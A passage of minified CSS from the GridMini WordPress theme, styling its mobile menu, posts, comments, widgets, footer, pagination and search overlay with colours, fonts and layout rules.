.gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu > li > .sub-menu,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu > li > .children{}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu > li > .sub-menu,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu > li > .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu > li.gridmini-focus > .sub-menu,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu > li.gridmini-focus > .children{position:relative;left:auto;opacity:1}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu > li > .sub-menu.gridmini-submenu-toggle,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu > li > .children.gridmini-submenu-toggle{position:relative;left:auto;opacity:1}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .sub-menu,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .sub-menu .sub-menu,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .sub-menu li a,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .sub-menu li a:hover,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .sub-menu li a:focus,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .sub-menu li a:active,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .children li a,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .children li a:hover,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .children li a:focus,.gridmini-secondary-mobile-menu-active .gridmini-secondary-nav-menu.gridmini-secondary-responsive-menu .children li a:active{padding:12px 20px;position:relative;width:100%}}.gridmini-posts{position:relative;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden}.gridmini-posts-wrapper .gridmini-posts-header{margin:0 0 20px 0;padding:0}.gridmini-posts-wrapper .gridmini-posts-heading{position:relative;font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;text-shadow:0 1px 0 #000000;margin:0;padding:0;text-transform:uppercase;text-align:center}.gridmini-posts-wrapper .gridmini-posts-heading a,.gridmini-posts-wrapper .gridmini-posts-heading a:hover,.gridmini-posts-wrapper .gridmini-posts-heading a:focus,.gridmini-posts-wrapper .gridmini-posts-heading a:active{color:#ffffff}.gridmini-posts-wrapper .gridmini-posts-heading .gridmini-posts-heading-inside{padding:0;display:inline-block;position:relative;vertical-align:bottom}.gridmini-posts-wrapper .gridmini-posts-heading i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.gridmini-posts-content:before,.gridmini-posts-content:after{content:" ";display:table}.gridmini-posts-content:after{clear:both}.gridmini-posts-content{padding:0;overflow:hidden}.gridmini-posts-container{overflow:hidden}.gridmini-page-header-outside{margin:0 0 20px 0;padding:0}.gridmini-page-header{color:#ffffff;text-shadow:0 1px 0 #000000;margin:0;padding:0;text-align:center;overflow:hidden;position:relative}.gridmini-page-header a,.gridmini-page-header a:hover,.gridmini-page-header a:focus,.gridmini-page-header a:active{color:#ffffff}.gridmini-page-header-inside{padding:0 10px;display:inline-block;position:relative;vertical-align:bottom}.gridmini-page-header h1{font:normal bold 24px 'Frank Ruhl Libre',Arial,Helvetica,sans-serif;line-height:1;padding:5px 0 5px 0;margin:0;color:#ffffff;text-transform:none}.taxonomy-description{text-align:center}.taxonomy-description p:last-child{margin:0}.no-results.not-found{padding:0 0 15px 0}.gridmini-post-singular{position:relative;padding:0 !important;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden}.gridmini-post-thumbnail-single{position:relative;margin:-12px -12px 10px -12px}.gridmini-single-media-under-title article.page.gridmini-post-singular .gridmini-post-thumbnail-single{margin:0 0 10px 0}.gridmini-single-media-under-title .gridmini-post-singular .gridmini-post-thumbnail-single{margin:0 0 10px 0 !important}.gridmini-post-thumbnail-single-link{display:block}.gridmini-post-thumbnail-single-img{display:block;padding:0;margin:0 auto;text-align:center;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;width:100%}.gridmini-post-thumbnail-single-link:hover .gridmini-post-thumbnail-single-img{opacity:0.8}.gridmini-post-thumbnail-single-link:focus .gridmini-post-thumbnail-single-img{opacity:0.8}.gridmini-post-thumbnail-single-link:active .gridmini-post-thumbnail-single-img{opacity:0.8}.gridmini-entry-meta-single{margin:10px 0 0 0;text-align:center;color:#ada8a8;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;line-height:1}.gridmini-entry-meta-single a{color:#ada8a8}.gridmini-entry-meta-single a:hover,.gridmini-entry-meta-single a:focus,.gridmini-entry-meta-single a:active{color:#dddddd}.gridmini-entry-meta-single i{vertical-align:top}.gridmini-entry-meta-single-top{margin:0 0 6px 0 !important;padding:0 0 0 0 !important;border-bottom:0px dotted #ddd}.gridmini-entry-meta-single-cats{margin:0 10px 0 0;display:inline-block}.gridmini-entry-meta-single-author{margin:0 10px 0 0;display:inline-block}.gridmini-entry-meta-single-author span.author.vcard{display:inline-block}.gridmini-entry-meta-single-author a{display:inline-block}.gridmini-entry-meta-single-date{margin:0 10px 0 0;display:inline-block}.gridmini-entry-meta-single-comments{margin:0 10px 0 0;display:inline-block}.gridmini-entry-meta-single-comments a{display:inline-block}.gridmini-entry-meta-single .edit-link{display:inline-block}.gridmini-entry-meta-single > span:last-child{margin-right:0}.entry-header{text-shadow:0 1px 0 #000000;margin:0 0 10px 0;text-align:center}.entry-header-inside{padding:0}.entry-title{position:relative;font:normal bold 24px 'Frank Ruhl Libre',Arial,Helvetica,sans-serif;color:#ffffff;margin:0 0 15px 0;line-height:1.1;text-align:center;letter-spacing:-0.2px;text-transform:none}@media only screen and (max-width:720px){.entry-title{font-size:22px;line-height:1.1}}@media only screen and (max-width:413px){.entry-title{font-size:22px;line-height:1.1}}body.page .entry-title{margin:0 0 15px 0}.entry-title a{color:#ffffff}.entry-title a:hover,.entry-title a:focus,.entry-title a:active{color:#eeeeee}.entry-content{position:relative;margin:10px 0;font-size:14px;line-height:1.7}.entry-content p{margin-bottom:12px}.entry-content p:last-child{margin-bottom:0}.entry-content ul,.entry-content ol{margin:10px 20px}.entry-content ul{list-style:disc outside}.entry-content ol{list-style:decimal outside}.entry-content ul ul,.entry-content ul ol{margin-top:10px}.entry-content ul ul,.entry-content ol ul{list-style:circle outside}.entry-content a{text-decoration:underline;color:#64caff}.gridmini-list-post-snippet a{text-decoration:underline;color:#64caff !important}.gridmini-grid-post-snippet a{text-decoration:underline;color:#64caff !important}.entry-content a:hover,.entry-content a:focus,.entry-content a:active{text-decoration:underline;color:#91d9ff}.gridmini-list-post-snippet a:hover,.gridmini-list-post-snippet a:focus,.gridmini-list-post-snippet a:active{text-decoration:underline;color:#91d9ff !important}.gridmini-grid-post-snippet a:hover,.gridmini-grid-post-snippet a:focus,.gridmini-grid-post-snippet a:active{text-decoration:underline;color:#91d9ff !important}.sticky{}.updated:not(.published){display:none}.byline{}.gridmini-post-ad-one{margin-bottom:5px}.gridmini-post-ad-two{margin:10px 0 0}.gridmini-entry-footer{margin:10px 0 0 0;padding:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;text-align:center}.gridmini-entry-footer-inside{padding:6px 0}.gridmini-entry-footer .gridmini-tags-links{display:block;text-align:center;margin:4px 0 0 0}.gridmini-tags-links{color:#ada8a8}.gridmini-tags-links a{color:#ada8a8}.gridmini-tags-links a:hover,.gridmini-tags-links a:focus,.gridmini-tags-links a:active{color:#dddddd}@media only screen and (max-width:360px){.entry-content{margin-top:5px}}.gridmini-table-css-active table{width:100%;margin:15px 0;color:#ffffff !important;border:1px solid #444444 !important}.gridmini-table-css-active table a{color:#409BD4 !important;text-decoration:none}.gridmini-table-css-active table a:hover,.gridmini-table-css-active table a:focus,.gridmini-table-css-active table a:active{color:#08ACD5 !important;text-decoration:underline}.gridmini-table-css-active table caption{font-weight:bold;padding:8px 10px;background:#555555 !important}.gridmini-table-css-active table th{padding:8px 10px;background:#000000 !important;color:#ffffff !important;text-shadow:none !important}.gridmini-table-css-active table th a{color:#ffffff !important}.gridmini-table-css-active table th a:hover,.gridmini-table-css-active table th a:focus,.gridmini-table-css-active table th a:active{color:#409BD4 !important}.gridmini-table-css-active table tr th{border-right-width:1px !important;border-right-style:solid !important;border-color:#444444 !important}.gridmini-table-css-active table tr th:last-child{border-right-width:0px !important}.gridmini-table-css-active table tr td{padding:8px 10px;border-top-width:1px !important;border-top-style:solid !important;border-right-width:1px !important;border-right-style:solid !important;border-color:#444444 !important;background:#333333 !important}.gridmini-table-css-active table tr td:last-child{border-right-width:0px !important}.gridmini-table-css-active table tr:nth-child(2n) td{background:#222222 !important}.gridmini-table-css-active table tr:hover td,.gridmini-table-css-active table tr:focus td,.gridmini-table-css-active table tr:active td{background:#111111 !important}.gridmini-table-css-active .widget table{margin:0}.page-links{display:inline-block;background:#444 !important;margin-top:10px;margin-bottom:10px;overflow:hidden;color:#fff !important;clear:both}.page-links > span,.page-links > a{float:left;padding:6px 10px;border-left:1px solid #dadada !important;color:#fff !important}.page-links span.page-links-title{border-left:0 !important;background:none !important;color:#fff !important}.page-links > span{background:#000 !important;color:#fff !important}.page-links a:hover,.page-links a:focus,.page-links a:active{background:#333 !important;color:#fff !important}.navigation.posts-navigation:before,.navigation.posts-navigation:after{content:" ";display:table}.navigation.posts-navigation:after{clear:both}.navigation.posts-navigation{padding:15px 0 15px;overflow:hidden}.navigation.posts-navigation{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1 !important;text-transform:uppercase}.navigation.posts-navigation .nav-links .nav-previous a,.navigation.posts-navigation .nav-links .nav-next a{display:inline-block;padding:8px 10px;-webkit-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;-o-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;-moz-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;border:none;text-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-decoration:none;background:#333333 !important;color:#ffffff !important}.navigation.posts-navigation .nav-links .nav-previous a:hover,.navigation.posts-navigation .nav-links .nav-previous a:focus,.navigation.posts-navigation .nav-links .nav-previous a:active,.navigation.posts-navigation .nav-links .nav-next a:hover,.navigation.posts-navigation .nav-links .nav-next a:focus,.navigation.posts-navigation .nav-links .nav-next a:active{background:#7f181b !important;color:#ffffff !important}.navigation.posts-navigation .nav-links .nav-previous a:after{content:"\f061";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:6px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.navigation.posts-navigation .nav-links .nav-next a:before{content:"\f060";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-right:6px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.nav-previous{float:right;text-align:right}.nav-next{float:left;text-align:left}.navigation.post-navigation:before,.navigation.post-navigation:after{content:" ";display:table}.navigation.post-navigation:after{clear:both}.navigation.post-navigation{padding:10px 0 30px;overflow:hidden}.navigation.post-navigation .nav-previous{float:right;text-align:right;max-width:49%}.navigation.post-navigation .nav-next{float:left;text-align:left;max-width:49%}@media only screen and (max-width:767px){.navigation.post-navigation .nav-previous{float:none;text-align:center;max-width:100%;margin-bottom:10px}.navigation.post-navigation .nav-next{float:none;text-align:center;max-width:100%}}.navigation.pagination{margin:15px 0 0;text-align:center;font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1 !important;text-transform:uppercase}.navigation.pagination .page-numbers{display:inline-block;padding:16px;background:#212121;border:1px solid #444444;margin:0 0 5px 0;color:#ffffff !important;line-height:1}.navigation.pagination .page-numbers:hover,.navigation.pagination .page-numbers:focus,.navigation.pagination .page-numbers:active{background:#000000;border:1px solid #444444;color:#ffffff !important}.navigation.pagination .page-numbers.current{background:#000000;border:1px solid #444444;color:#ffffff !important}.wp-pagenavi{clear:both;text-align:center}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;background:#212121 !important;color:#ffffff !important;border:1px solid #444444 !important;padding:6px;margin:2px;display:inline-block}.wp-pagenavi a:hover,.wp-pagenavi a:focus,.wp-pagenavi a:active,.wp-pagenavi span.current{font-weight:normal;background:#000000 !important;color:#ffffff !important;border:1px solid #444444 !important}.widget_tag_cloud a{display:inline-block;color:#ffffff !important;background:#444444 !important;border:1px solid #666666;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif !important;line-height:1 !important;padding:3px 5px;margin:0 5px 5px 0;text-decoration:none;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-shadow:none !important;text-transform:uppercase}.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.widget_tag_cloud a:active{color:#ffffff !important;background:#000000 !important;border:1px solid #666666}#wp-calendar{width:100%;border-collapse:collapse;padding:8px 7px;margin:0}#wp-calendar caption{text-align:right;font-weight:700;font-size:12px;margin-top:0;padding:5px 10px 0 0;padding-bottom:10px;background:none}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{text-align:center;padding:8px}#wp-calendar tbody td:hover,#wp-calendar tbody td:focus,#wp-calendar tbody td:active{}#wp-calendar tbody .pad{}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:0}#wp-calendar thead th{padding-bottom:10px;text-align:center;background:none}img.centered{clear:both;display:block;padding:0;margin-left:auto;margin-right:auto;margin-bottom:10px}.alignnone{clear:both;display:block;padding:0;margin:0 0 10px 0}.alignleft{display:inline;float:left;padding:0;margin:0 10px 10px 0}.alignright{display:inline;float:right;padding:0;margin:0 0 10px 10px}.aligncenter{clear:both;display:block;padding:0;margin:0 auto 10px auto}.wp-caption{text-align:center;background:#000000;padding:0 0 5px 0;max-width:100%}.wp-caption img{margin:0 0 5px 0;padding:0;border:0}.wp-caption p.wp-caption-text{margin:0;padding:0 0 5px 0;font-size:100%;font-weight:normal;line-height:1}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.gridmini-sidebar-widget-areas .widget .gallery{margin-bottom:0}.gridmini-featured-posts-area .widget .gallery{margin-bottom:0}#gridmini-footer-blocks .widget .gallery{margin-bottom:0}.comments-area{position:relative;padding:0 !important;margin:0 0 30px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden}h2.comments-title{font:normal bold 18px 'Frank Ruhl Libre',Arial,sans-serif;line-height:1.1;padding:0;margin:0 0 10px 0;text-transform:none;color:#ffffff;text-shadow:0 1px 0 #000000}h2.comments-title a,h2.comments-title a:hover,h2.comments-title a:focus,h2.comments-title a:active{color:#ffffff}.comment-content a{word-wrap:break-word}.comment-content a,.comment-content a:visited{text-decoration:underline}.comment-content a:hover,.comment-content a:focus,.comment-content a:active{text-decoration:underline}.comment-respond,.no-comments{padding:10px 0;border-top:0 solid #eee}.comment-respond #cancel-comment-reply-link{font-size:14px;font-weight:400;margin-left:1em}.comment-respond .logged-in-as{font-size:13px}.comment-form label{display:inline-block;min-width:6em;padding-right:1em}.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:12px}.comment-content a{word-wrap:break-word}.comments-area ol{list-style-type:none;margin:1em 0 0}.comments-area > ol{margin:0}.comments-area ol.children{margin-bottom:0}.comment-list{margin-top:1em}.comment-list .comment,.comment-list .pingback{border:1px solid #4e4949;padding:0.8em;margin-bottom:0}.comment-list .comment,.comment-list .pingback{margin-bottom:10px}.comment-list > .comment,.comment-list > .pingback{margin-bottom:20px}.comment-list .comment.even,.comment-list .pingback.even{background:#111111}.comment-list .comment.odd,.comment-list .pingback.odd{background:#212121}.comment .comment-metadata{font-size:90%;font-style:normal;color:#888888}.comment .comment-metadata a,.comment .comment-metadata a:hover,.comment .comment-metadata a:focus,.comment .comment-metadata a:active{color:#888888}.comment .comment-author a{color:#64caff}.comment .comment-author a:hover,.comment .comment-author a:focus,.comment .comment-author a:active{color:#91d9ff;text-decoration:underline}.comment .edit-link,.pingback .edit-link{float:right;font-size:90%;font-style:normal}.comment .comment-meta .comment-author .avatar{float:left;margin-right:1em}.comment .comment-content{margin-top:0.6em}.comment .comment-content p{margin-bottom:1em}.comment .reply{font-size:95%;font-style:italic}.comment .comment-respond{margin-top:1em}.bypostauthor{display:block}#respond{}#respond input[type=text],textarea{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;outline:none;padding:3px 0 3px 3px;margin:5px 1px 3px 0;border:1px solid #DDD}#respond input[type=text]:focus,#respond input[type=text]:active,textarea:focus,textarea:active{-webkit-box-shadow:0 0 5px rgba(81,203,238,1);-moz-box-shadow:0 0 5px rgba(81,203,238,1);box-shadow:0 0 5px rgba(81,203,238,1);margin:5px 1px 3px 0;border:1px solid rgba(81,203,238,1)}.comments-area .comment-reply-title{font:normal bold 18px 'Frank Ruhl Libre',Arial,sans-serif;line-height:1.1;padding:0;margin:0 0 10px 0;text-transform:none;color:#ffffff;text-shadow:0 1px 0 #000000}.comments-area .comment-reply-title a,.comments-area .comment-reply-title a:hover,.comments-area .comment-reply-title a:focus,.comments-area .comment-reply-title a:active{color:#ffffff}.comments-area .comment-notes{margin:0 0 10px 0}.comments-area .comment-form-comment label,.comments-area .comment-form-author label,.comments-area .comment-form-email label,.comments-area .comment-form-url label{margin:0 0 5px 0;display:block}.comments-area .comment-form-comment textarea{padding:8px;margin:6px 0}.comments-area .comment-form-author input[type=text],.comments-area .comment-form-email input[type=email],.comments-area .comment-form-url input[type=url]{display:block;width:100%;padding:8px !important}.comment-form-cookies-consent{margin:10px 0}.comment-form-cookies-consent label{padding-left:10px}.comment .comment-content ul{margin:0 0 1em 0;list-style:none}.gridmini-sidebar-widget-areas .widget{position:relative;padding:0;margin-bottom:25px;word-break:normal;word-wrap:break-word;overflow:hidden}.gridmini-sidebar-widget-areas .widget .gridmini-widget-header{margin:-10px -11px 10px -11px;padding:0;position:relative;border-bottom:1px solid #444444}.gridmini-sidebar-widget-areas .widget .gridmini-widget-header::after{}.gridmini-sidebar-widget-areas .widget .gridmini-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;text-shadow:0 1px 0 #000000;margin:0;padding:0;text-transform:uppercase;text-align:center;position:relative;border-bottom:1px solid #090909}.gridmini-sidebar-widget-areas .widget .gridmini-widget-title a,.gridmini-sidebar-widget-areas .widget .gridmini-widget-title a:hover,.gridmini-sidebar-widget-areas .widget .gridmini-widget-title a:focus,.gridmini-sidebar-widget-areas .widget .gridmini-widget-title a:active{color:#ffffff}.gridmini-sidebar-widget-areas .widget .gridmini-widget-title .gridmini-widget-title-inside{padding:8px 10px;display:inline-block;position:relative;vertical-align:bottom}.gridmini-sidebar-widget-areas .widget .gridmini-widget-title i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.gridmini-sidebar-widget-areas .widget a{color:#dddddd}.gridmini-sidebar-widget-areas .widget a:hover,.gridmini-sidebar-widget-areas .widget a:focus,.gridmini-sidebar-widget-areas .widget a:active{color:#ffffff}.gridmini-sidebar-widget-areas .widget a:active{text-decoration:none}.gridmini-sidebar-widget-areas .widget ul{margin:0;padding:0;list-style:none;list-style-type:none}.gridmini-sidebar-widget-areas .widget ol{margin:0;padding:0 0 0 1.2em}.gridmini-sidebar-widget-areas .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1}.gridmini-sidebar-widget-areas .widget li li{padding:6px 0 6px 10px;line-height:1.8}.gridmini-sidebar-widget-areas .widget li:first-child{}.gridmini-sidebar-widget-areas .widget ul > li:first-child{padding-top:0}.gridmini-sidebar-widget-areas .widget li:last-child{padding-bottom:0;border-bottom:none}.gridmini-sidebar-widget-areas .widget select{margin:0;padding:5px;width:100%;max-width:100%;border:1px solid #ddd}.gridmini-sidebar-widget-areas .widget.widget_text a{text-decoration:underline}.gridmini-sidebar-widget-areas .widget.widget_text.widget_custom_html a{text-decoration:underline !important}#gridmini-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%}.widget_rss a.rsswidget .rss-widget-feed,.widget_rss a.rsswidget .rss-widget-icon{display:none}.gridmini-widget-box{padding:0;background:#212121;border:1px solid #090909}.gridmini-widget-box-inside{position:relative;padding:10px;margin:0;border:1px solid #444444}.gridmini-sidebar-widget-areas .widget.gridmini-grid-posts-widget{background:none !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none !important;padding:0}.gridmini-sidebar-widget-areas .widget.gridmini-grid-posts-widget .gridmini-widget-box-inside{border:none !important;padding:0 !important;margin:0 !important}.gridmini-sidebar-widget-areas .widget.gridmini-grid-posts-widget .gridmini-widget-header{margin:0 0 10px 0 !important;border:none !important}.gridmini-sidebar-widget-areas .widget.gridmini-grid-posts-widget .gridmini-widget-header .gridmini-widget-title{margin:0 !important;border:none !important}.gridmini-sidebar-widget-areas .widget.gridmini-grid-posts-widget .gridmini-widget-header .gridmini-widget-title .gridmini-widget-title-inside{padding:0px 10px 8px 10px}#gridmini-footer-blocks{position:relative;margin:0 auto;padding:10px 15px;background:#2f3031;border-top:1px solid #4a4e53;color:#eeeeee;word-wrap:break-word}#gridmini-footer-blocks a{text-decoration:none;color:#dddddd}#gridmini-footer-blocks a:hover,#gridmini-footer-blocks a:focus,#gridmini-footer-blocks a:active{text-decoration:none;color:#ffffff}#gridmini-footer-blocks .widget{margin:0 0 15px;border:0;overflow:hidden}#gridmini-footer-blocks .widget ul{margin:0;padding:0;list-style:none;list-style-type:none}#gridmini-footer-blocks .widget ol{margin:0;padding:0 0 0 1.2em}#gridmini-footer-blocks .widget li{margin:0;border-top:1px solid #444444;border-bottom:1px solid #222222;padding:6px 0 6px 0}#gridmini-footer-blocks .widget li li{padding:8px 0 8px 10px;line-height:1.8}#gridmini-footer-blocks .widget li:first-child{padding-top:0;border-top:none !important}#gridmini-footer-blocks .widget li:last-child{padding-bottom:0;border-bottom:none !important}#gridmini-footer-blocks .widget .gridmini-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 0 15px;padding:0;color:#ffffff;text-transform:uppercase;border-bottom:1px solid #444444}#gridmini-footer-blocks .widget .gridmini-widget-title a,#gridmini-footer-blocks .widget .gridmini-widget-title a:hover,#gridmini-footer-blocks .widget .gridmini-widget-title a:focus,#gridmini-footer-blocks .widget .gridmini-widget-title a:active{color:#ffffff}#gridmini-footer-blocks .widget .gridmini-widget-title .gridmini-widget-title-inside{display:block;padding:0 0 10px 0;border-bottom:1px solid #222222}.gridmini-top-footer-block{padding:5px 0 0 0}.gridmini-bottom-footer-block{padding:0}#gridmini-footer-blocks .widget.widget_text a{text-decoration:underline}#gridmini-footer-blocks .widget.widget_text.widget_custom_html a{text-decoration:underline !important}.gridmini-footer-block-cols{overflow:hidden;margin-top:15px}.gridmini-footer-block-col{margin-right:2%}.gridmini-footer-block-cols .gridmini-footer-5-col{float:left;width:18.4%}.gridmini-footer-block-cols .gridmini-footer-5-col:nth-of-type(5n+5){margin-right:0}.gridmini-footer-block-cols .gridmini-footer-5-col:nth-of-type(5n+1){clear:both}@media only screen and (min-width:801px) and (max-width:1000px){.gridmini-footer-block-cols .gridmini-footer-5-col{width:23.5%}.gridmini-footer-block-cols .gridmini-footer-5-col:nth-of-type(5n+5){margin-right:2%}.gridmini-footer-block-cols .gridmini-footer-5-col:nth-of-type(5n+1){clear:none}.gridmini-footer-block-cols .gridmini-footer-5-col:nth-of-type(4n+4){margin-right:0}.gridmini-footer-block-cols .gridmini-footer-5-col:nth-of-type(4n+1){clear:both}}@media only screen and (min-width:521px) and (max-width:800px){.gridmini-footer-block-cols .gridmini-footer-5-col{width:32%}.gridmini-footer-block-cols .gridmini-footer-5-col:nth-of-type(5n+5){margin-right:2%}.gridmini-footer-block-cols .gridmini-footer-5-col:nth-of-type(5n+1){clear:none}.gridmini-footer-block-cols .gridmini-footer-5-col:nth-of-type(4n+4){margin-right:2%}.gridmini-footer-block-cols .gridmini-footer-5-col:nth-of-type(4n+1){clear:none}.gridmini-footer-block-cols .gridmini-footer-5-col:nth-of-type(3n+3){margin-right:0}.gridmini-footer-block-cols .gridmini-footer-5-col:nth-of-type(3n+1){clear:both}}@media only screen and (max-width:520px){.gridmini-footer-block-cols .gridmini-footer-5-col{float:none;width:100%;margin-right:0 !important;clear:both !important}}#gridmini-copyright-area{position:relative;margin:0 auto;padding:5px;background:#212121;border-top:1px solid #444444;text-align:center}#gridmini-copyright-area .gridmini-copyright-area-inside{margin:0 auto;color:#eeeeee}#gridmini-copyright-area .gridmini-copyright-area-inside a{color:#eeeeee}#gridmini-copyright-area .gridmini-copyright-area-inside a:hover,#gridmini-copyright-area .gridmini-copyright-area-inside a:focus,#gridmini-copyright-area .gridmini-copyright-area-inside a:active{color:#ffffff}#gridmini-copyright-area .gridmini-copyright-area-inside p.gridmini-copyright{margin:0;padding:8px 0 4px 0;line-height:1}#gridmini-copyright-area .gridmini-copyright-area-inside p.gridmini-credit{margin:0;padding:4px 0 8px 0;line-height:1}.gridmini-copyright-area-inside-content{overflow:hidden}@media only screen and (max-width:768px){#gridmini-copyright-area .gridmini-copyright-area-inside p.gridmini-copyright{padding:12px 0 8px 0}#gridmini-copyright-area .gridmini-copyright-area-inside p.gridmini-credit{padding:8px 0 8px 0}}.gridmini-search-form{position:relative}.gridmini-search-form input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input.gridmini-search-field{padding:8px 10px;line-height:1;font-size:inherit}input.gridmini-search-submit{padding:8px 10px;line-height:1;font-size:inherit}.gridmini-search-overlay{height:100%;width:100%;display:none;position:fixed;z-index:100000;top:0;left:0;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.9)}.gridmini-search-overlay-content{position:relative;top:46%;width:80%;text-align:center;margin-top:30px;margin:auto}.gridmini-search-overlay .gridmini-search-closebtn{position:absolute;bottom:20px;right:45px;font-size:60px;cursor:pointer;color:white}.gridmini-search-overlay .gridmini-search-closebtn:hover,.gridmini-search-overlay .gridmini-search-closebtn:focus,.gridmini-search-overlay .gridmini-search-closebtn:active{color:#ccc}.gridmini-search-overlay input[type=text]{padding:15px;font-size:17px;border:none;float:left;width:80%;background:#ffffff}.gridmini-search-overlay input[type=text]:hover,.gridmini-search-overlay input[type=text]:focus,.gridmini-search-overlay input[type=text]:active{background:#f1f1f1}.gridmini-search-overlay button{background:none !important;text-shadow:none !important;border:none !important;padding:0 !important}.gridmini-search-overlay button:hover,.gridmini-search-overlay button:focus,.gridmini-search-overlay button:active{}.gridmini-search-overlay-content .gridmini-search-form{max-width:600px;width:95%;margin:0 auto}.gridmini-search-overlay-content input.gridmini-search-field{padding:10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.gridmini-search-overlay-content input.gridmini-search-submit{border:none}.gridmini-header-search-box{max-width:100%;margin-top:8px}input.gridmini-search-field{border-radius:0;width:100%;border:1px solid 